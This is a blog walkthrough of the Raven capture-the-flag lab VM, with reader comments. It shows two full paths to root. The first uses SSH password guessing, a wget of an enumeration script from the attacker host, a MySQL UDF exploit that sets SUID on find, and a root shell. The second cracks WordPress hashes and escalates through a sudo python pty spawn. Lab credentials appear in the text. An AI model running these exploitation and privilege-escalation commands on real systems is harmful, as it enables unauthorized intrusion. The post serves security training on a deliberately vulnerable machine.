Hack the Raven: Walkthrough (CTF Challenge)
Hello everyone and welcome to yet another CTF challenge walkthrough. This time we’ll be putting our hands on Raven. Raven is a Beginner/Intermediate boot2root machine. There are two intended ways of getting root and we demonstrate both of the ways in this article.
Table of Contents: (Method 1)
- Port scanning and IP discovery.
- Hitting on port 80 and the discovery of WordPress CMS.
- WPScanning the website to discover two users.
- Hitting and brute forcing port 22.
- Enumerating the active processes using LinEnum script.
- Discovery of MySQL.
- Fetching the database username and password from wp-config.php.
- Using MySQL to create a UDF (user-defined function) dynamic library.
- Compiling UDF exploit to a shared library program.
- Running a UDF library program into the victim’s machine.
- Setting sticky bit on “find”.
- Getting root access.
- Reading the flags.
Table of Contents: (Method 2)
- Getting shell to the victim and accessing MySQL the same way till step 7 in method 1.
- In the MySQL shell, discovering all the databases and tables.
- Reading table wp_users from the database WordPress.
- Fetching hashes from the table wp_users.
- Cracking the hash to get a shell to the other user.
- Discovering python has no root required to run.
- Spawning root TTY using python one-liner.
- Reading the flags.
Let’s get started then!

Discovering the active devices on a network using netdiscover and getting the IP address of our victim machine. In this case, the IP address holds 192.168.1.102
Using nmap on the victim machine we got three ports open 22,80 and 111
nmap -A 192.168.1.102

So we instantly moved to port 80 and discovered a website of Raven Security.

On the top right, we found a tab saying “blog” and moved to the webpage only to discover that the victim’s machine had WordPress CMS installed!

So, the first idea that came to us was to run a wpscan on the webpage and see what the scan enumerates.
wpscan --url http://192.168.1.102/wordpress/ --wp-content-dir -ep -et -eu

The results returned 2 valuable users made on the victim’s machine:
Michael and Steven.

Now, to proceed further in the same port was seeing blurry to the eye so we tried hitting port 22 (SSH).
It is a fairly logical “hit and try” method to use the same word as both the username and password too.
We logged in to SSH with “michael” as the username and “michael” and got into the shell successfully!
Then we changed the active directory to /tmp and imported LinEnum.sh, a script to enumerate many of the basic and advanced Linux details.
It was hosted in a folder on our local machine and was imported into the victim machine using wget command.
My local IP address was 192.168.1.109 in this case.
ssh michael@192.168.1.102 cd /tmp wget http://192.168.1.109/LinEnum.sh chmod 777 LinEnum.sh

After changing the permissions of the file to executable we ran the script only to find that MySQL service was running (port 3306 is evident to that).

We found a MySQL-Exploit-Remote-Root-Code-Execution-Privesc vulnerability! (FOR MORE INFO: https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)

So, we changed the current directory to /var/www/html/wordpress and searched for the wp-config file, since it will have the password to the MySQL database.


The password was found to be:
R@v3nSecurity
So, we searched for a UDF dynamic library exploit and it was named “1518.c” in the exploit database.
https://www.exploit-db.com/exploits/1518/

The exploits run by compiling the raw C code to “.so” file and then transferring it to the victim machine and exploiting MySQL vulnerability.
The first step was to compile it.
searchsploit –m 1518.c gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc


We then fired up a local server and transferred this 1518.so file to the victim’s /tmp directory since it is universally readable and writable using the wget command.
wget http://192.168.1.109/1518.so chmod 777 1518.so mysql –u root –p
<entered password>
After getting a MySQL shell, we started exploiting it using the vulnerability we just found
use mysql;
Now, we created a table called “foo”
In this table, we inserted the link to 1518.so file we just imported from the local machine to /tmp directory.
We dumped the same file to /usr/lib/mysql/plugin/ directory (since it was vulnerable)
In the most important step, we created a UDF function named do_system, that will invoke the code that implements the function.
Hence, we are invoking the code “chmod u+s /usr/bin/find” to set the sticky bit on “find”
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('chmod u+s /usr/bin/find');
Now we traversed back to the directory /tmp and executed commands using the find utility.
touch raj find raj –exec "whoami" \; find raj –exec "/bin/sh" \; cd /root ls cat flag4.txt

But since the task is also to capture all the flags we found it using the command:
find / -name "flag*.txt"

Second Method
Reach to the MySQL shell as above and then follow the alternate approach.
See all the databases and dump the usernames from the wp_users table in the database “WordPress”
show databases; use wordpress; show tables; select * from wp_users;

We found two hashes but since we already know the password to Michael, we cracked Steven’s password using John the Ripper by pasting the hash into a text file called “hash.”
The password was found to be: pink84

Logging into steven’s shell and running sudo -l command we found that Python required no root permission to run.
So, we spawned a python teletype (PTY) using python’s one-liner.
su steven
sudo –l
sudo python –c 'import pty;pty.spawn("/bin/bash")'
id

So, here it is! Two ways to root Raven. Hope you found this article useful.
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
I got an error while logging with ssh .It show Permission denied . m using password michael everytime i get same error . help or tell some other way to find password for ssh login michael is not working for me sir,,
Try re-downloading the lab. It will solve your problem.
sir It won’t still continue with the same problem permission denied try again . this would the 3rd time i downloaded the machine but stuck with the same……
Elaborate the error please